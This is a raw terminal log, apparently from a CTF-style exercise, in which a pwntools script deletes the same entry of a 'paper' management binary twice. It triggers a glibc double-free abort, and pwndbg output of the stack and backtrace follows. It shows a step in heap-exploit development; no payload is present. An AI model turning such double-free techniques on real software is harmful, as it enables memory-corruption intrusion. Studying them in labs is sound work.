 zby@zby-virtual-machine: /mnt/hgfs/shares/week3/day5/paper
b'2 delete paper\n'
EBUG] Sent 0x2 bytes:
b'2\n'
EBUG] Received 0x3c bytes:
b"which paper you want to delete,please enter it's index(0-9):"
EBUG] Sent 0x2 bytes:
b'1\n'
] running in new terminal: ['/usr/bin/gdb', '-q', './paper', '14683']
EBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './paper', '14683'], os.environ)
EBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpkkewjd02']
] Waiting for debugger: Done
EBUG] Received 0x58 bytes:
b'delete success !\n'
b'Welcome to use the paper management system!\n'
b'1 add paper\n'
b'2 delete paper\n'
EBUG] Sent 0x2 bytes:
b'2\n'
EBUG] Received 0x3c bytes:
b"which paper you want to delete,please enter it's index(0-9):"
EBUG] Sent 0x2 bytes:
b'1\n'
] Switching to interactive mode
EBUG] Received 0x54 bytes:
b"*** Error in `./paper': double free or corruption (fasttop): 0x00000000025d7040 ***\n"
* Error in `./paper': double free or corruption (fasttop): 0x00000000025d7040 ***
终端
0x7a623543543e <raise+62> ja raise+96 <raise+96>
0x7a6235435440 <raise+64> repz ret <abort+362>
↓
0x7a623543703a <abort+362> mov rdx, qword ptr fs:[0x10]
0x7a6235437043 <abort+371> cmp rdx, qword ptr [rip + 0x38ebae]
0x7a623543704a <abort+378> je abort+450 <abort+450>
0x7a623543704c <abort+380> mov esi, 1 ESI => 1
0x7a6235437051 <abort+385> xor eax, eax EAX => 0
0x7a6235437053 <abort+387> cmp dword ptr [rip + 0x3926e6], 0
0x7a623543705a <abort+394> je abort+408 <abort+408>
0x7a623543705c <abort+396> lock cmpxchg dword ptr [rip + 0x38eb8c], esi
[ STACK ]
00:0000│ rsp 0x7ffd5f4f8cf8 —▸ 0x7a623543703a (abort+362) ◂— mov rdx, qword ptr fs:[0x1
01:0008│-390 0x7ffd5f4f8d00 ◂— 0x20 /* ' ' */
02:0010│-388 0x7ffd5f4f8d08 ◂— 0
... ↓ 5 skipped
[ BACKTRACE ]
► 0 0x7a6235435438 raise+56
1 0x7a623543703a abort+362
2 0x7a62354777fa
3 0x7a623548038a
4 0x7a623548458c free+76
5 0x400a26 delete_paper+91
6 0x400934 main+103
7 0x7a6235420840 __libc_start_main+240
pwndbg>